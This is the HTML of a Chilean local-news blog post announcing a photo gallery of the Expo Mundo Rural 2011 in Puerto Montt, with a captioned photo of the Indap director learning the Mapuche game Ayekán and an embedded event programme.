src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgFWbIgiiCsAfeIGV7ffFLXAsuP7UmTE6K7oEiyGfSJxCI-L7fPeLYPOdy40qzdvgJJRYDeG0U-dKc4uiuLZ2vfEGyTEmtaDQwjDnHHMYE03KcbyHeAT2DsSPVVQdaweR-HoEf/s400/Ricardo_Aristia_y_Ariel_Traipi_Huilipan.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Director del Indap aprendiendo el Ayekán (Juego de Salón Mapuche) de parte de su creador: Ariel Traipi Huilipan</span></center><br /><br /><h2>Ver Galería de la Expo Rural 2011 en:<br /><a href="http://www.flickr.com/photos/puertomontt/sets/72157625796082683/" target="_blank">http://www.flickr.com/photos/puertomontt/sets/72157625796082683/</a></h2><br /><br /><div style="width:590px" id="__ss_6689823"><strong style="display:block;margin:12px 0 4px"><a href="http://www.slideshare.net/bufoland/programa-expomundorural-2011" title="Programa ExpoMundoRural 2011">Programa ExpoMundoRural 2011</a></strong><object height="631" id="__sse6689823" width="590"><param name="movie" value="//static.slidesharecdn.com/swf/doc_player.swf?doc=programaexpomundorural2011-110124194238-phpapp02&amp;stripped_title=programa-expomundorural-2011&amp;userName=bufoland"><param name="allowFullScreen" value="true"/><param name="allowScriptAccess" value="always"/><embed name="__sse6689823" src="//static.slidesharecdn.com/swf/doc_player.swf?doc=programaexpomundorural2011-110124194238-phpapp02&amp;stripped_title=programa-expomundorural-2011&amp;userName=bufoland" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="590" height="631"></embed></object><div style="padding:5px 0 12px">View more <a href="http://www.slideshare.net/">documents</a> from <a href="http://www.slideshare.net/bufoland">Walter Velasquez</a>.</div></div>
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html&title=Galería Fotos Expo Mundo Rural 2011' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html&title=Galería Fotos Expo Mundo Rural 2011' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2011-01-28T08:54:00-03:00'>
8:54
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2011/01/carnaval-de-gigantes-en-alerce.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2011/01/chico-trujillo-abrira-la-popular-semana.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/corfo-los-lagos-impulsa-innovador.html'>
<img alt='Corfo Los Lagos impulsa innovador modelo de Economía Circular que transforma residuos plásticos en sistemas de riego agrícola en la región ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCvFt-5LCoJpOnn9a9eU5-L3SU8hz7KzcrnxJXj7LevqS3P2ULefMdqXwl8tWAiTaiOkZOA26hY-aIe4xseUizwiINMlpsKcP6It141F5h4mJVF6ggJNQ1k0zkwNGf_uGSYLxO8glJk5TxAcX8ulfkLXGMzdKCZWLA8Mk5P13FES7bkapQtYVS/s72-c/0b6c2c70-6a1c-448b-9187-90d29f74b0cb.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/corfo-los-lagos-impulsa-innovador.html'>Corfo Los Lagos impulsa innovador modelo de Economía Circular que transforma residuos plásticos en sistemas de riego agrícola en la región </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/el-70-de-los-vecinos-de-puerta-sur-esta.html'>
<img alt='El 70% de los vecinos de Puerta Sur está satisfecho con su barrio, según primera encuesta barrial aplicada en el sector' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFocn2bZhs523bs7TDuX8f4HHgSrOwqbeyRI4QISIKl_HeDQmldbL5DqJVB3oOOapzFqub9-afOHkhOqa9V8PAQomDZvfEsk-otz5WYc1QLOR9megNcCBYKlzXi2RbFiv6t3o2Mb-j6Ci5Y7gnWnSslLsrp0C2AQyyITW8x7PYVpkS0OorVNSj/s72-c/Foto%20uno.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/el-70-de-los-vecinos-de-puerta-sur-esta.html'>El 70% de los vecinos de Puerta Sur está satisfecho con su barrio, según primera encuesta barrial aplicada en el sector</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-uach-liderara-proyecto.html'>
<img alt='Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-uach-liderara-proyecto.html'>Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/direccion-del-trabajo-difunde-derechos.html'>
<img alt='Dirección del Trabajo difunde derechos laborales de jóvenes que se emplean durante el verano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Qmxk9WmVzTOaxlGWWCYyaro7sc5rw9hqIWAjYyPuQuRbQ_coPLw4VZliiq8dQKtW_e6UEumafhEgbxup4yyeRDiookaZ3S_SXLukbt-Dzy8LlGLH2O8FcclPMSSJNNxtPWGFlk6NtzzZMFE2gjCV5g0HcUuQpCBHMuDWc5mXhSOLk9nZ2HJu/s72-c/28.01.2026%20Derechos%20de%20trabajadores%20j%C3%B3venes4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/direccion-del-trabajo-difunde-derechos.html'>Dirección del Trabajo difunde derechos laborales de jóvenes que se emplean durante el verano</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
